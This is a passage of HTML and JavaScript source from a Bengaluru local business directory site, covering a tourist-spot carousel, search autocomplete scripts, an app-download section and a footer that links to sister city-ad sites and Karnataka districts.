					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Cubbon Park" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/172499873220230107.webp" alt="Cubbon Park" /> 
						 </div>
						 <div class="location_text">
						    <p>Cubbon Park</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Bannerghatta Biological Park" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/17249988852024062.jpg" alt="Bannerghatta Biological Park" /> 
						 </div>
						 <div class="location_text">
						    <p>Bannerghatta Biological Park</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Lalbagh Botanical Garden" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1724998630lalbagh.jpg" alt="Lalbagh Botanical Garden" /> 
						 </div>
						 <div class="location_text">
						    <p>Lalbagh Botanical Garden</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://bengaluruads.com/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://bengaluruads.com/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://bengaluruads.com/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://bengaluruads.com/assets/js/jquery-1.12.4.min.js"></script>
<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://bengaluruads.com/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://bengaluruads.com/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://bengaluruads.com/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "bengaluruads",
  "alternateName": "bengaluruads",
  "url": "https://bengaluruads.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://bengaluruads.com/bengaluru/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://bengaluruads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add bengaluruads to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/mobile01.webp" alt="Bengaluru Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.bengaluruads" target="_blank"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/apple.png" alt="Bengaluru Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1706691498banlogo112233.webp" alt="Bengaluru Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/bengaluruadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/bengaluruadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bengaluruadsclassifieds">bengaluruads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://bengaluruads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://bengaluruads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://bengaluruads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://bengaluruads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://bengaluruads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://bengaluruads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://bengaluruads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://bengaluruads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://bengaluruads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://bengaluruads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://bengaluruads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://bengaluruads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://bengaluruads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://bengaluruads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://bengaluruads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://bengaluruads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://bengaluruads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://bengaluruads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://bengaluruads.com/Bengaluru/Hotel-Reservation" title="Hotels in Bengaluru">Hotel Reservation</a> </li>

											<li> <a href="https://bengaluruads.com/Bengaluru/Education" title="Hospitals in Bengaluru">Education</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Food-Delivery" title="Food Delivery in Bengaluru">Food Delivery</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Matrimony" title="Matrimony in Bengaluru">Matrimony</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Tour-Travels-Booking" title="Tour & Travels Booking in Bengaluru">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://bengaluruads.com/job" title="Jobs Portal in Bengaluru">Jobs Portal</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Movie-Tickets-Booking" title="Movie Tickets Booking in Bengaluru">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Handyman" title="Handyman in Bengaluru">Handyman</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Professional-Services" title="Professional Services in Bengaluru">Professional Services</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/News" title="News / Media in Bengaluru">News / Media</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Ecommerce" title="Ecommerce in Bengaluru">Ecommerce</a> </li>
											
										
											<li> <a href="https://bengaluruads.com/Bengaluru/School" title="School in Bengaluru">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://bengaluruads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://bengaluruads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Bengaluru Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Bengaluru Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Bengaluru Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Bengaluru Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Bengaluru Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Bengaluru Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Bengaluru Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Bengaluru Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Bengaluru Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Bengaluru Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Bengaluru Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Bengaluru Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Bengaluru Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Bengaluru Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Bengaluru Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Bengaluru Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Bengaluru Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Bengaluru Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Bengaluru Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Bengaluru Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Bengaluru Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Bengaluru Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Bengaluru Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Bengaluru Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Bengaluru Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Bengaluru Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Bengaluru Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Bengaluru Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Bengaluru Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Bengaluru Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Bengaluru Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Bengaluru Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a></li>
										  <li> <a  href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Bengaluru Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Bengaluru Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Bengaluru Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Bengaluru Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Karnataka</h4>
                                        <ul>
										     <li><a href="" title="Bengaluru Ads in Bagalkote" target="_blank">Bagalkote</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Bengaluru Urban" target="_blank">	Bengaluru Urban</a></li>
											 <li><a href="" title="Bengaluru Ads in Bengaluru Rural" target="_blank">Bengaluru Rural</a></li>
											 <li><a href="" title="Bengaluru Ads in Belagavi" target="_blank">Belagavi</a></li>
										     <li><a href="" title="Bengaluru Ads in Ballari" target="_blank">Ballari</a></li>
										     <li><a href="" title="Bengaluru Ads in Bidar" target="_blank">Bidar</a></li>
											 <li><a href="" title="Bengaluru Ads in Chamarajanagar" target="_blank">Chamarajanagar</a></li>
											 <li><a href="" title="Bengaluru Ads in Chikkaballapura" target="_blank">Chikkaballapura</a></li>
										     <li><a href="" title="Bengaluru Ads in Chikkamagaluru" target="_blank">Chikkamagaluru</a></li>
											 <li><a href="" title="Bengaluru Ads in Chitradurga" target="_blank">Chitradurga</a></li>
										     <li><a href="" title="Bengaluru Ads in Dakshina Kannada" target="_blank">Dakshina Kannada</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Davanagere" target="_blank">	Davanagere</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Dharwad" target="_blank">	Dharwad</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Gadag" target="_blank">	Gadag</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Kalaburagi" target="_blank">	Kalaburagi</a></li>
											 <li><a href="" title="Bengaluru Ads in Hassan" target="_blank">Hassan</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Haveri" target="_blank">	Haveri</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Kodagu" target="_blank">Kodagu</a></li>
											  <li><a href="" title="Bengaluru Ads in 	Kolar" target="_blank">Kolar</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Koppal" target="_blank">Koppal</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Mandya" target="_blank">Mandya</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Mysuru" target="_blank">Mysuru</a></li>
										     <li><a href="" title="Bengaluru Ads in Raichur" target="_blank">Raichur</a></li>
										     <li><a href="" title="Bengaluru Ads in Ramanagara" target="_blank">Ramanagara</a></li>
										     <li><a href="" title="Bengaluru Ads in Shivamogga" target="_blank">Shivamogga</a></li>
										     <li><a href="" title="Bengaluru Ads in Tumakuru" target="_blank">Tumakuru</a></li>
										     <li><a href="" title="Bengaluru Ads in Udupi" target="_blank">Udupi</a></li>
										     <li><a href="" title="Bengaluru Ads in Uttara Kannada" target="_blank">Uttara Kannada</a></li>
										     <li><a href="" title="Bengaluru Ads in Vijayanagara" target="_blank">Vijayanagara</a></li>
										     <li><a href="" title="Bengaluru Ads in Yadgiri" target="_blank">	Yadgiri</a></li>
										      
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Bangalore" target="_blank">Bangalore</a></li>-->
											 <!--<li><a href="https://chennaiads.net/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a></li>-->
											 <!--<li><a href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>-->
